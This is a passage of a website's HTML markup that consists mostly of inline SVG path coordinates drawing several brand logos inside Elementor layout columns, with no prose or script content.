41.8204ZM67.6443 39.5671C64.8803 39.5671 63.7422 37.4747 63.7422 34.7064C63.7422 30.908 65.2055 27.5603 72.4243 25.661V35.8652C71.3838 37.6035 69.5953 39.5671 67.6443 39.5671ZM79.1228 41.4663H88.9755V40.7581C86.0815 40.6937 85.8539 40.404 85.8539 38.4404V4.38354L78.1148 4.64106V5.34924C81.7567 5.44581 81.7567 6.18617 81.7567 8.3107V38.4726C81.7567 40.4362 81.3665 40.7259 79.1228 40.7903V41.4663ZM93.5604 41.4663H108.031V40.7259C103.381 40.565 103.316 39.2774 103.316 36.6378V23.3756H117.33V36.5734C117.33 39.213 117.33 40.5328 112.681 40.6615V41.4019H127.086V40.6615C122.696 40.5006 122.045 39.1164 122.045 36.5734V10.3387C122.045 7.82786 122.761 6.37931 127.086 6.25055V5.54237H112.681V6.25055C117.265 6.4115 117.33 7.76348 117.33 10.3387V22.1524H103.316V10.3387C103.316 7.73129 103.316 6.37931 108.031 6.25055V5.54237H93.5604V6.25055C97.9503 6.4115 98.6006 8.14976 98.6006 10.5962V36.8309C98.6006 39.3739 97.8852 40.5328 93.5604 40.6937V41.4663ZM134.76 41.9169C140.483 41.9169 145.62 36.1228 145.62 28.0109C145.62 19.9634 140.678 14.3946 134.76 14.3946C129.004 14.3946 123.834 20.1888 123.834 28.2684C123.834 36.3481 128.744 41.9169 134.76 41.9169ZM134.955 40.8547C131.02 40.8547 128.549 37.6679 128.549 28.1075C128.549 18.5471 130.63 15.4569 134.5 15.4569C138.434 15.4569 140.905 18.6115 140.905 28.1075C140.938 37.6679 138.792 40.8547 134.955 40.8547ZM158.367 41.4663H168.285V40.7581C165.391 40.6937 165.163 40.404 165.163 38.4404V21.9914C166.691 18.7402 168.838 17.0985 170.821 17.0985C173.813 17.0985 174.463 19.545 174.463 24.1481V38.4726C174.463 40.4362 174.626 40.7259 172.089 40.7903V41.4985H181.682V40.7903C178.788 40.7259 178.56 40.4362 178.56 38.4726V22.4099C178.56 17.1951 176.349 14.6199 172.805 14.6199C169.716 14.6199 167.179 16.7766 165.033 20.6394C164.578 16.6479 162.464 14.6199 159.375 14.6199C156.026 14.6199 153.815 16.8732 151.604 21.3154V14.7487L144.482 15.0062V15.7144C147.311 15.7788 147.604 16.9054 147.604 18.6759V38.5048C147.604 40.4684 147.344 40.7581 144.482 40.8225V41.5307H154.042V40.8225C151.571 40.7581 151.701 40.4684 151.701 38.5048V22.8283C153.067 19.384 154.92 17.0664 157.359 17.0664C160.351 17.0664 161.001 19.5128 161.001 24.1159V38.4404C161.001 40.404 160.838 40.6937 158.335 40.7581V41.4985H158.367V41.4663ZM190.462 41.9169C195.404 41.9169 197.55 38.6658 199.404 35.0605L198.851 34.6098C196.77 37.7645 195.014 39.6636 191.827 39.6636C186.527 39.6636 184.836 34.4167 184.836 27.9143V27.85C184.836 27.3349 184.836 25.8542 184.901 25.307H199.241C199.631 18.9656 196.9 14.3946 190.462 14.3946C184.804 14.3946 180.251 20.5107 180.251 28.3972C180.251 36.0584 184.153 41.9169 190.462 41.9169ZM190.169 15.4569C193.518 15.4569 195.111 18.1608 194.656 24.4056H184.901C185.356 17.8067 187.633 15.4569 190.169 15.4569Z" fill="#EFEBE0"></path></svg>			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-592a8731" data-id="592a8731" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-36b30a74 elementor-view-default elementor-widget elementor-widget-icon" data-id="36b30a74" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg xmlns="http://www.w3.org/2000/svg" width="227" height="49" viewBox="0 0 227 49" fill="none"><path d="M16.8127 24.2045H9.19025V5.92912H4.48547V43.9997H9.19025V26.8101H16.8127V43.9997H21.4445V5.92912H16.8127V24.2045ZM32.3129 16.1706C27.4988 16.1706 24.1434 20.5494 24.1434 30.3204C24.1434 40.3447 27.7541 44.6149 32.3129 44.6149C36.6895 44.6149 40.4095 40.5618 40.4095 30.3204C40.446 20.4408 36.9813 16.1706 32.3129 16.1706ZM32.3129 42.8779C30.0517 42.8779 29.0305 40.019 29.0305 30.4289C29.0305 20.477 30.1611 17.9076 32.2765 17.9076C34.5012 17.9076 35.5589 20.7665 35.5589 30.3566C35.5589 40.2723 34.4283 42.8779 32.3129 42.8779ZM110.325 24.2045C113.024 23.0102 115.431 20.2599 115.431 15.483C115.431 8.8966 112.075 5.92912 107.334 5.92912H99.4198V43.9997H107.079C112.549 43.9997 116.16 40.8875 116.16 33.3964C116.16 28.1129 113.644 25.3263 110.325 24.2045ZM104.125 8.17283H105.948C108.72 8.17283 110.507 9.40325 110.507 15.5915C110.507 21.5989 108.465 22.8293 105.766 22.8293H104.125V8.17283ZM105.985 41.6475H104.125V25.3625H105.693C109.048 25.3625 111.164 26.8462 111.164 33.505C111.2 40.2361 109.158 41.6475 105.985 41.6475ZM178.526 19.1742V16.7134H173.967V7.66619L169.517 8.53471V16.7134H167.329V19.1742H169.517V44.2892H173.967V19.1742H178.526ZM183.23 11.8641C184.434 11.8641 185.492 10.8146 185.492 9.62037C185.492 8.42614 184.471 7.37667 183.23 7.37667C181.99 7.37667 180.969 8.38996 180.969 9.62037C180.933 10.7784 181.99 11.8641 183.23 11.8641ZM185.419 16.7134L181.006 17.5457V32.8174H180.969V44.253H185.382L185.419 16.7134ZM200.299 7.66619H202.268C202.268 5.53105 200.518 3.61304 197.345 3.61304C192.932 3.61304 190.561 7.15954 190.561 12.6602V16.7134H187.972V19.1742H190.525V44.2892H194.938V19.1742H198.366V16.7134H194.792C194.719 15.1211 194.391 12.9497 194.391 10.887C194.391 8.10045 195.229 5.38629 197.746 5.38629C197.71 5.38629 199.898 5.38629 200.299 7.66619ZM218.826 6.18245V44.253H223.312V5.3501L218.826 6.18245ZM65.1005 42.9502C65.1005 42.9502 62.8757 42.9503 61.344 40.4894L59.9581 41.7198C61.1616 43.674 63.204 44.5788 65.5017 44.5788C69.8782 44.5788 72.8324 42.1179 72.8324 38.5714C72.8324 33.1069 66.7052 28.6195 64.2617 24.4216C63.6416 23.3359 63.2769 22.2141 63.2769 21.2008C63.2769 19.319 64.4805 17.98 66.6323 17.98C66.6323 17.98 69.0758 17.8714 70.6076 20.2961L71.9935 19.0657C70.79 17.1115 68.7476 16.2067 66.4499 16.2067H66.2311C61.4898 16.2067 59.2651 19.1018 59.2651 22.5398C59.2651 29.5242 68.4923 33.7945 68.4923 39.4761C68.4923 42.1179 66.9605 43.0226 65.2099 43.0226L65.1005 42.9502ZM89.062 28.6195C88.6973 19.9342 85.6337 16.1706 81.5125 16.1706C77.0266 16.1706 73.89 20.5494 73.89 30.3204V30.4289C73.89 40.3085 77.4277 44.5788 81.7313 44.5788C81.7313 44.5788 82.2055 44.6149 82.716 44.5788C85.0502 44.5064 87.0926 43.674 88.2597 41.7198L86.8738 40.4894C86.0714 41.5751 85.1596 41.9732 83.7008 42.0817C82.8255 42.1541 82.6431 42.0817 82.6431 42.0817C80.4913 42.0817 78.8136 40.0913 78.4489 33.3602L78.4125 32.4555L89.062 28.6195ZM81.476 17.8352C83.3361 17.8352 84.3573 20.1513 84.5396 27.751L78.4854 29.9585V28.5833C78.5948 20.0789 79.6525 17.8352 81.476 17.8352ZM132.827 28.6195C132.463 19.9342 129.399 16.1706 125.278 16.1706C120.792 16.1706 117.655 20.5494 117.655 30.3204V30.4289C117.655 40.3085 121.193 44.5788 125.497 44.5788C125.497 44.5788 125.971 44.6149 126.481 44.5788C128.816 44.5064 130.858 43.674 132.025 41.7198L130.639 40.4894C129.837 41.5751 128.925 41.9732 127.466 42.0817C126.591 42.1541 126.408 42.0817 126.408 42.0817C124.257 42.0817 122.579 40.0913 122.214 33.3602L122.178 32.4555C122.214 32.4917 132.827 28.6195 132.827 28.6195ZM125.241 17.8352C127.101 17.8352 128.123 20.1513 128.305 27.751L122.251 29.9585V28.5833C122.36 20.0789 123.418 17.8352 125.241 17.8352ZM52.8462 42.2989C53.3203 43.9274 54.5968 44.3978 55.8004 44.3978C56.931 44.3978 58.098 43.8912 58.5357 43.4207V41.6113C57.5145 42.1903 56.7121 41.9008 56.7121 40.7065V16.7496L52.2991 17.5819V40.5618C51.6426 41.7198 50.5485 42.3712 49.4179 42.3712C48.2144 42.3712 47.2661 41.7198 47.2661 39.5847V16.7858L42.8531 17.6543V39.259C42.8531 42.3712 44.4214 44.6873 47.9226 44.6873C49.6003 44.6873 51.6426 43.9635 52.8462 42.3712C52.7733 42.335 52.8462 42.2989 52.8462 42.2989ZM160.947 42.2989C161.421 43.9274 162.697 44.3978 163.901 44.3978C165.031 44.3978 166.198 43.8912 166.636 43.4207V41.6113C165.615 42.1903 164.813 41.9008 164.813 40.7065V16.7496L160.4 17.5819V40.5618C159.743 41.7198 158.649 42.3712 157.518 42.3712C156.315 42.3712 155.367 41.7198 155.367 39.5847V16.7858L150.954 17.6543V39.259C150.954 42.3712 152.522 44.6873 156.023 44.6873C157.701 44.6873 159.743 43.9635 160.947 42.3712C160.874 42.335 160.947 42.2989 160.947 42.2989ZM210.912 42.2989C211.386 43.9274 212.663 44.3978 213.866 44.3978C214.997 44.3978 216.164 43.8912 216.602 43.4207V41.6113C215.58 42.1903 214.778 41.9008 214.778 40.7065V16.7496L210.365 17.5819V40.5618C209.709 41.7198 208.614 42.3712 207.484 42.3712C206.28 42.3712 205.332 41.7198 205.332 39.5847V16.7858L200.919 17.6543V39.259C200.919 42.3712 202.487 44.6873 205.988 44.6873C207.666 44.6873 209.709 43.9635 210.912 42.3712V42.2989ZM147.853 40.6704L147.817 40.4894V23.9511C147.817 18.4866 145.702 16.1344 141.179 16.1344H140.632C138.298 16.1344 136.365 17.0029 135.162 18.9571L136.547 20.1875C136.547 20.1875 138.043 18.0162 140.122 18.0524C141.945 18.0886 143.404 18.7038 143.404 22.4312V26.7739C137.678 28.0767 133.52 30.7546 133.52 37.1962C133.52 42.7331 136.62 44.6149 139.246 44.6149C140.778 44.6149 142.675 43.9274 143.988 42.516C144.498 43.9997 145.738 44.3978 146.905 44.3978C148.072 44.3978 149.203 43.8912 149.641 43.4207V41.6113C148.692 42.1541 147.853 41.8646 147.853 40.6704ZM143.404 32.7812L143.368 38.8971V40.7789C142.966 41.5751 141.909 42.4436 140.742 42.4436C139.356 42.4436 138.043 41.2494 138.043 36.6896C138.043 31.5146 139.757 29.6328 143.44 28.4747L143.404 32.7812Z" fill="#EFEBE0"></path></svg>			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-11e589f8" data-id="11e589f8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-31886b5c elementor-view-default elementor-widget elementor-widget-icon" data-id="31886b5c" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg xmlns="http://www.w3.org/2000/svg" width="140" height="43" viewBox="0 0 140 43" fill="none"><path d="M132.56 28.8332C132.358 28.6317 132.042 28.5454 131.754 28.603C131.466 28.6893 131.236 28.9195 131.15 29.2072C131.063 29.495 131.15 29.8115 131.38 30.013C131.524 30.1856 131.754 30.2719 131.984 30.2719C132.214 30.2719 132.444 30.1856 132.588 30.013C132.905 29.6964 132.905 29.1497 132.56 28.8332ZM132.531 29.8979C132.387 30.0417 132.214 30.1568 132.013 30.1568C131.811 30.1568 131.61 30.0993 131.466 29.9554C131.322 29.8115 131.265 29.6389 131.265 29.4374C131.265 29.2648 131.322 29.0921 131.437 28.977C131.581 28.8044 131.783 28.7181 131.984 28.7181C132.185 28.7181 132.416 28.8044 132.531 28.977C132.761 29.236 132.761 29.6389 132.531 29.8979Z" fill="#EFEBE0"></path><path d="M26.6073 29.8404C26.6361 29.2649 26.4059 28.7181 25.9742 28.3153C25.5714 27.9124 24.9959 27.711 24.4204 27.7398C23.2693 27.7398 22.6075 28.4592 22.6075 29.121C22.5787 29.4375 22.6938 29.7541 22.8952 29.9555C23.0967 30.1857 23.4132 30.3008 23.7297 30.3008C23.9599 30.3296 24.2189 30.2433 24.3628 30.0706C24.5355 29.8979 24.6218 29.6677 24.593 29.4375C24.593 28.8332 23.9599 28.7757 23.8161 28.603C23.8161 28.4016 23.9024 28.1714 24.4779 28.1714C25.2548 28.1714 25.9167 28.4879 25.9167 29.7253C25.8591 30.6173 25.0822 31.308 24.1901 31.2792C23.7297 31.2792 22.5499 31.1929 22.032 31.1929C20.6507 31.1929 18.6364 31.7684 18.6364 33.8978C18.6364 34.5596 18.9242 35.2215 19.3846 35.6819C19.8738 36.1423 20.5068 36.4013 21.1687 36.4013C21.6291 36.4013 22.0607 36.2574 22.406 35.9409C22.7226 35.6243 22.924 35.1927 22.9528 34.7323C22.9528 33.7539 22.2046 33.5237 21.6579 33.5237C21.3989 33.5237 21.1399 33.61 20.9673 33.7827C20.7946 33.9553 20.7083 34.2143 20.7083 34.4733C20.7083 35.1927 21.3413 35.3366 21.8881 35.5668C21.6291 35.7682 21.2838 35.8833 20.9385 35.8833C20.0752 35.8833 19.3558 35.3654 19.3558 34.0992C19.3558 32.9482 20.3917 32.3151 21.514 32.3151C23.0103 32.3151 24.4779 33.1784 24.4779 35.538C24.4779 37.9552 22.4348 40.3436 18.7515 40.3436C14.6941 40.3436 12.3345 38.3293 12.3345 36.315C12.3057 35.538 12.7661 34.8186 13.4855 34.5309C14.1186 34.9913 14.8956 35.2503 15.6725 35.3078C15.9027 35.3366 16.1329 35.279 16.3056 35.1351C16.4782 34.9913 16.5646 34.7611 16.5646 34.5309C16.5646 34.0129 16.0754 33.6676 15.2696 33.6676C14.6941 33.6964 14.1474 33.8402 13.6294 34.0417C13.2553 33.6676 13.0827 33.1784 13.1402 32.6604C13.1402 31.0778 14.0898 30.0994 15.4135 30.0994C16.507 30.0994 17.1113 30.6173 17.7731 31.6821L18.0897 31.5094C17.7156 30.0418 16.507 29.0059 14.6366 29.0059C12.91 29.0059 11.6151 30.4735 11.6151 31.7684C11.5863 32.8043 12.1331 33.8115 13.0251 34.3294C11.9316 34.9337 10.8669 35.5956 10.8669 37.3221C10.8669 39.9407 13.6006 41.955 16.9962 41.955C22.9816 41.955 25.1685 38.0991 25.1685 35.6531C25.1685 33.61 24.3628 32.8906 23.2693 32.4014C25.37 32.3727 26.6073 31.4231 26.6073 29.8404Z" fill="#EFEBE0"></path><path d="M4.33466 22.6465C4.33466 26.3011 1.25564 25.0637 1.25564 26.1284C1.25564 26.5025 1.37075 26.6752 1.68728 26.6752C2.80954 26.5313 3.96057 26.5025 5.1116 26.5313C7.21224 26.5313 10.1474 26.6752 10.6366 26.6752C10.9819 26.6752 11.2696 26.5601 11.2696 26.3874C11.2696 25.2364 7.5 26.0421 7.5 23.5386V14.3879C7.5 14.0138 7.5 13.7548 7.98918 13.7548H22.6648C23.154 13.7548 22.9814 14.1001 22.9814 14.6756V23.5098C22.9814 25.8407 20.1901 25.3227 20.1901 26.2147C20.1901 26.7903 20.7944 26.7039 21.1397 26.7039C21.9167 26.7039 23.0102 26.5601 25.5424 26.5601C26.9812 26.5601 28.2186 26.7039 29.2833 26.7039C29.571 26.7039 29.7149 26.3586 29.7149 26.2723C29.7149 25.3515 26.0892 26.0133 26.0892 23.3372V3.79839C26.0892 1.26612 28.7653 1.87042 28.7653 1.20857C28.7653 0.978366 28.679 0.633057 27.6431 0.633057C26.8373 0.633057 26.2618 0.776936 24.7943 0.776936C24.0173 0.776936 21.9742 0.633057 20.6505 0.633057C20.0462 0.633057 19.9887 0.805708 19.9887 1.00714C19.9887 1.84164 22.9814 1.23735 22.9814 3.76962V11.3377C22.9814 11.4815 23.0677 12.4024 22.6648 12.4024H8.07551C7.47122 12.4024 7.47122 12.2585 7.47122 11.7405V3.79839C7.47122 1.03592 10.32 1.72653 10.32 1.00714C10.32 0.86326 10.2337 0.633057 9.54308 0.633057C8.30572 0.633057 7.06836 0.776936 5.85977 0.776936C4.39221 0.776936 2.95342 0.633057 1.48585 0.633057C1.16932 0.633057 0.852783 0.719381 0.852783 1.00714C0.852783 1.81286 4.27711 1.09347 4.33466 3.76962V22.6465Z" fill="#EFEBE0"></path><path d="M44.9663 0.287354C36.8227 0.287354 30.377 5.84109 30.377 13.4955C30.377 21.2649 35.6717 26.9338 44.2757 26.9338C53.1386 26.9338 59.2966 21.6102 59.2966 13.3228C59.3254 5.69721 53.0811 0.287354 44.9663 0.287354ZM45.9447 25.8403C38.0601 25.8403 33.2545 19.2506 33.2545 12.4307C33.2545 6.61803 37.0817 1.49594 43.7577 1.49594C51.4984 1.49594 56.3903 7.99927 56.3903 14.704C56.4191 21.5527 51.7574 25.8403 45.9447 25.8403Z" fill="#EFEBE0"></path><path d="M89.5113 5.03572C89.3675 0.661798 92.5328 2.2157 92.5328 1.06466C92.5328 0.834457 92.3602 0.633026 92.1587 0.633026C91.5257 0.633026 91.1516 0.776905 90.2595 0.776905C90.0581 0.776905 88.792 0.633026 88.3891 0.633026C87.8999 0.60425 87.5834 1.46752 87.3532 1.89916L77.8859 19.4812C77.2529 20.6898 76.85 21.4667 76.6486 21.4667C76.3608 21.4667 76.2169 21.1214 75.7853 20.3732L66.3181 1.66895C66.1166 1.29487 66.0303 0.633026 65.4836 0.633026C64.7642 0.633026 64.0448 0.776905 63.3254 0.776905C62.606 0.776905 61.8578 0.633026 61.1384 0.633026C60.7931 0.633026 60.4766 0.71935 60.4766 1.00711C60.4766 2.27324 64.2462 0.201389 64.2462 8.83413C64.2462 12.7476 63.757 16.6324 63.2966 22.6465C63.0088 26.4737 60.4766 24.9774 60.4766 26.2147C60.4766 26.4737 60.5917 26.6464 60.8507 26.6464C61.57 26.6464 62.2319 26.5025 64.3325 26.5025C65.5123 26.5025 67.3252 26.6464 67.8432 26.6464C68.3611 26.6464 68.8503 26.6176 68.8503 26.2723C68.8503 24.9486 65.0807 26.56 65.2821 21.6681L65.7713 8.7478C65.8001 8.37372 65.9152 8.20106 66.0591 8.20106C66.2893 8.22984 66.4619 8.37372 66.5483 8.57515L75.0083 25.0061C75.1234 25.2651 75.3824 26.0708 75.8141 26.0708C76.2169 26.0708 76.85 24.5745 77.0514 24.2292L85.2813 8.69025C85.6554 7.91331 86.0583 7.59677 86.3172 7.59677C86.5762 7.59677 86.7776 8.11474 86.7776 9.03556L87.1517 23.3371C87.1805 26.0708 84.677 25.2651 84.677 26.3586C84.677 26.5025 84.7633 26.7039 85.1087 26.7039C86.1158 26.7039 87.3819 26.56 88.6193 26.56C90.202 26.56 91.612 26.7039 92.3602 26.7039C92.7918 26.7039 93.3098 26.7039 93.3098 26.3298C93.3098 25.0349 90.3746 26.4162 90.1732 23.3084L89.5113 5.03572Z" fill="#EFEBE0"></path><path d="M102.806 4.48901C102.806 2.01429 102.719 2.15817 106.892 2.15817C108.618 2.15817 113.136 1.92797 114.287 3.1941C114.978 4.0286 114.287 5.8127 115.323 5.8127C115.582 5.8127 116.186 5.52494 116.186 1.43878C116.186 1.00714 116.1 0.633057 115.755 0.633057C114.402 0.633057 110.402 0.776936 109.539 0.776936C107.726 0.776936 105.453 0.633057 97.2519 0.633057C95.9858 0.633057 95.7268 0.776936 95.7268 1.06469C95.7268 1.49633 96.6764 1.58266 97.0217 1.64021C99.3526 1.92797 99.3526 3.71207 99.3526 5.35229V22.1286C99.3526 23.8551 99.2662 24.8911 98.144 25.3227C96.7627 25.927 96.3311 25.8407 96.2448 26.2723C96.2448 26.5601 96.5038 26.6464 96.9066 26.6464C98.6332 26.6464 100.475 26.5313 102.201 26.5025C105.511 26.4162 108.791 26.6464 112.1 26.6464C113.999 26.6464 114.316 26.7327 115.726 25.409C116.762 24.4594 117.884 23.1645 117.884 21.8408C117.884 21.7545 117.855 21.4092 117.539 21.4092C116.963 21.4092 117.309 25.2364 106.115 25.2076C102.46 25.2076 102.806 24.3155 102.806 22.1574V15.3663C102.806 14.8195 102.662 14.2152 103.583 14.2152H110C113.654 14.2152 112.158 17.4669 113.51 17.4669C113.654 17.4957 113.769 17.4381 113.856 17.3518C113.942 17.2655 113.999 17.1216 113.971 17.0065C113.971 15.9993 113.884 15.0785 113.884 14.1001C113.884 12.9491 113.971 11.683 113.971 10.3881C113.971 10.1003 113.827 9.69744 113.481 9.69744C112.446 9.69744 113.625 12.6326 109.108 12.6326H104.417C102.691 12.6326 102.777 12.6326 102.777 11.3664L102.806 4.48901Z" fill="#EFEBE0"></path><path d="M121.165 24.9197C121.337 25.5815 124.934 26.9627 127.869 26.9627C136.905 26.9627 139.236 22.3298 139.236 19.222C139.236 9.06419 123.093 13.1216 123.093 6.1866C123.093 2.79106 126.431 1.40982 129.567 1.40982C133.049 1.40982 135.955 3.02126 137.164 6.1866C137.279 6.53191 137.538 7.28009 137.999 7.28009C138.459 7.28009 138.488 7.0211 138.43 6.73335L137.826 1.69758C137.797 1.32349 137.596 1.17961 137.337 1.17961C136.963 1.17961 136.848 1.5537 136.502 1.5537C135.955 1.58248 134.632 0.258789 129.826 0.258789C125.28 0.258789 121.021 2.5033 121.021 7.16498C121.021 16.7761 137.164 12.805 137.164 19.9127C137.164 23.7686 133.481 25.7254 129.682 25.7254C124.186 25.7254 121.798 21.8982 121.337 20.2004C121.136 19.4235 121.136 18.9918 120.56 18.9918C120.186 18.9918 119.956 19.3659 120.129 20.1429L121.165 24.9197Z" fill="#EFEBE0"></path><path d="M39.6427 34.6456C39.4413 34.6456 39.1535 34.6169 39.1535 34.8759C39.1535 35.365 41.024 34.9622 41.024 35.883V38.8757C41.024 40.5447 38.5205 41.408 36.5637 41.408C32.42 41.408 30.233 38.1275 30.233 34.6744C30.233 31.4515 32.161 28.4876 36.017 28.4876C41.0815 28.4876 42.0311 32.2573 42.5779 32.2573C42.7793 32.2573 42.8081 32.0558 42.8081 31.9119L42.6066 29.3509C42.5779 29.207 42.6642 28.8905 42.3764 28.8905C42.1462 28.8905 42.0599 29.2358 41.8297 29.2358C41.2254 29.2358 40.1607 27.9121 36.4486 27.9121C31.902 27.9121 28.4202 30.8185 28.4202 35.0197C28.4202 39.3361 31.3553 42.0123 36.1033 42.0123C39.9305 42.0123 40.506 40.6886 42.693 40.0555V36.0844C42.693 34.7895 43.7864 35.2212 43.7864 34.8183C43.7864 34.5593 43.3836 34.6456 43.2109 34.6456H39.6427Z" fill="#EFEBE0"></path><path d="M58.2895 40.7748C57.8579 40.0842 57.5126 39.3648 57.2248 38.5878L52.8509 28.7465C52.7934 28.6026 52.6495 28.0271 52.4193 28.0271C52.1891 28.0271 52.074 28.3436 50.8366 30.732L45.8008 40.487C45.2541 41.5805 44.2469 41.264 44.2469 41.6381C44.2469 41.6956 44.2469 41.7532 44.3045 41.7819C44.3333 41.8107 44.3908 41.8395 44.4484 41.8395C44.9951 41.8395 45.5706 41.7532 46.1462 41.7532C46.7217 41.7532 47.326 41.8395 47.9303 41.8395C48.218 41.8395 48.5058 41.897 48.5058 41.5517C48.5058 41.0625 47.0094 41.6381 47.0094 40.2856C47.0094 40.0554 47.067 39.8252 47.1533 39.6238L48.5058 36.9476C48.7072 36.5735 49.1101 36.5735 49.4841 36.5735H54.1171C54.6926 36.5735 54.8364 36.8613 55.0379 37.2929L55.6997 38.8468C55.9012 39.3648 56.3616 40.2568 56.3616 40.6597C56.3616 41.3791 55.0954 41.2064 55.0954 41.6668C55.0954 41.8683 55.4407 41.8683 55.5558 41.8683C56.1314 41.8683 56.6781 41.7819 57.2536 41.7819C58.1169 41.7819 58.9802 41.8683 59.8434 41.8683C59.9873 41.8683 60.1312 41.8683 60.1312 41.6956C60.16 41.2352 58.9226 41.6668 58.2895 40.7748ZM53.8005 35.7678H49.628C49.3403 35.7678 49.1964 35.6815 49.3403 35.4225L51.7287 30.7896C51.8438 30.5594 51.9589 30.5594 52.074 30.7896L54.1458 35.3937C54.2322 35.5951 54.2609 35.739 53.8005 35.7678Z" fill="#EFEBE0"></path><path d="M72.4761 39.7969L68.9654 34.9626C70.4618 34.4159 71.6128 33.1497 71.6128 31.6534C71.6128 27.9701 66.9799 28.3442 66.6346 28.3442C65.5411 28.3442 64.3325 28.4305 63.1239 28.4305C62.6635 28.4305 62.2319 28.4017 61.7715 28.3442C61.5125 28.3442 61.3398 28.4593 61.3398 28.5744C61.3398 29.2362 63.1527 28.4305 63.1527 30.2721V40.0271C63.1527 41.4947 61.5988 41.2069 61.5988 41.6961C61.5988 41.7537 61.6276 41.8112 61.6564 41.84C61.6852 41.8688 61.7427 41.8976 61.8003 41.8976C62.606 41.8976 63.4117 41.8112 64.1886 41.8112C65.944 41.8112 66.4332 41.8976 66.6058 41.8976C66.8073 41.8976 66.9511 41.9263 66.9511 41.7537C66.9511 41.0918 64.7642 41.6961 64.7642 40.0559V36.0273C64.7642 35.8259 64.6491 35.4806 65.3109 35.4806C67.6705 35.4806 67.354 35.423 68.1022 36.4877L70.433 39.8257C71.2387 40.9192 72.0444 41.8976 73.5983 41.8976C73.7998 41.8976 74.9796 41.8976 74.9796 41.6674C75.0371 41.207 74.0012 41.8976 72.4761 39.7969ZM67.1238 34.8187C66.1454 34.8187 64.8217 34.905 64.8217 34.5597V29.6678C64.8217 28.9197 65.2534 28.9485 66.0303 28.9485C68.1022 28.9485 70.0589 29.7254 70.0589 32.0562C70.0301 34.4159 68.0158 34.8187 67.1238 34.8187Z" fill="#EFEBE0"></path><path d="M82.9791 28.344C81.1662 28.344 79.8138 28.4303 78.4038 28.4303C77.7707 28.4303 77.1664 28.344 76.5046 28.344C76.3895 28.344 76.2168 28.4015 76.2168 28.5454C76.2168 29.0634 77.9433 28.4591 77.9433 30.4159V39.9406C77.9433 41.7535 76.447 41.2931 76.447 41.7247C76.447 41.8398 76.5046 41.9262 76.6484 41.9262C76.7923 41.9262 78.8066 41.8398 79.008 41.8398C80.0727 41.8398 81.1662 41.9262 82.2309 41.9262C88.0724 41.9262 90.3457 38.8759 90.3457 34.4732C90.3745 30.905 86.72 28.344 82.9791 28.344ZM82.9791 41.3794C82.0295 41.3794 80.4468 41.1492 79.7274 40.5162C79.526 40.3435 79.6123 39.4227 79.6123 39.1061V30.013C79.6123 29.1209 79.6987 28.8044 81.713 28.8044C85.7128 28.8044 88.8206 31.2216 88.8206 35.4804C88.8206 39.9119 85.9718 41.3794 82.9791 41.3794Z" fill="#EFEBE0"></path><path d="M95.2949 30.3583C95.2949 29.0634 95.2661 29.1497 97.2805 29.1497C98.115 29.1497 100.302 29.0346 100.849 29.6965C101.194 30.1281 100.849 31.0489 101.367 31.0489C101.482 31.0489 101.798 30.905 101.798 28.7756C101.798 28.5454 101.769 28.344 101.597 28.344C100.935 28.344 99.007 28.4303 98.5754 28.4303C97.6833 28.4303 96.5898 28.344 92.6188 28.344C92.0145 28.344 91.8706 28.4303 91.8706 28.5742C91.8706 28.8044 92.331 28.8332 92.5037 28.8907C93.6259 29.0346 93.6259 29.9554 93.6259 30.8187V39.5378C93.6259 40.4298 93.5972 40.9766 93.0216 41.2068C92.3598 41.5233 92.1296 41.4658 92.1008 41.696C92.1008 41.8398 92.2159 41.8974 92.4173 41.8974C93.2518 41.8974 94.1439 41.8399 94.9784 41.8111C96.5898 41.7823 98.1725 41.8974 99.784 41.8974C100.705 41.8974 100.906 41.9262 101.568 41.2356C102.086 40.7464 102.633 40.0845 102.633 39.3651C102.633 39.3364 102.604 39.1349 102.46 39.1349C102.172 39.1349 101.741 41.0917 96.8776 41.0917C95.1223 41.0917 95.2661 40.6313 95.2661 39.509V35.9984C95.2661 35.7106 95.2086 35.3941 95.6402 35.3941H98.748C100.503 35.3941 99.8127 37.0918 100.446 37.0918C100.59 37.0918 100.676 37.0055 100.676 36.8329C100.676 36.3149 100.618 35.8257 100.618 35.3365C100.618 34.7322 100.676 34.0704 100.676 33.4085C100.676 33.2647 100.618 33.0345 100.446 33.0345C99.9278 33.0345 100.503 34.5883 98.3164 34.5883H96.0431C95.2086 34.5883 95.2374 34.5883 95.2374 33.9265L95.2949 30.3583Z" fill="#EFEBE0"></path><path d="M106.489 39.1636C106.489 41.8398 104.647 41.0053 104.647 41.6671C104.647 41.7535 104.676 41.8686 104.935 41.8686C105.079 41.8686 106.172 41.7822 106.92 41.7822C107.956 41.7822 108.532 41.8686 109.05 41.8686C109.251 41.8686 109.28 41.7247 109.28 41.6096C109.28 41.0916 107.438 41.7535 107.438 40.0269V32.1999C107.438 31.8258 107.496 31.7682 107.582 31.7682C107.726 31.7682 107.956 32.0848 108.014 32.1423L117.078 41.4081C117.51 41.8398 117.74 41.9549 117.884 41.9549C118.028 41.9549 118.085 41.6959 118.085 41.1204V30.0129C118.085 28.6029 119.323 28.9482 119.323 28.459C119.323 28.3439 119.237 28.2864 119.121 28.2864C118.603 28.2864 117.711 28.3727 116.992 28.3727C116.273 28.3727 115.697 28.2864 115.064 28.2864C114.949 28.2864 114.834 28.3439 114.834 28.4878C114.834 29.1209 117.165 28.4015 117.165 30.905V38.9047C117.165 39.0485 117.136 39.1061 117.107 39.1061C117.078 39.1061 116.992 39.0198 116.848 38.9047L106.805 28.7468C106.69 28.6029 106.489 28.3152 106.259 28.3152C105.942 28.3152 105.597 28.4015 105.28 28.4015C104.964 28.4015 104.618 28.3152 104.302 28.3152C104.187 28.3152 103.985 28.4015 103.985 28.5166C103.985 29.236 106.518 28.1425 106.518 32.0848L106.489 39.1636Z" fill="#EFEBE0"></path><path d="M121.481 40.9766C121.568 41.3219 123.496 42.0413 125.049 42.0413C129.826 42.0413 131.064 39.6242 131.064 38.0127C131.064 32.718 122.517 34.8474 122.517 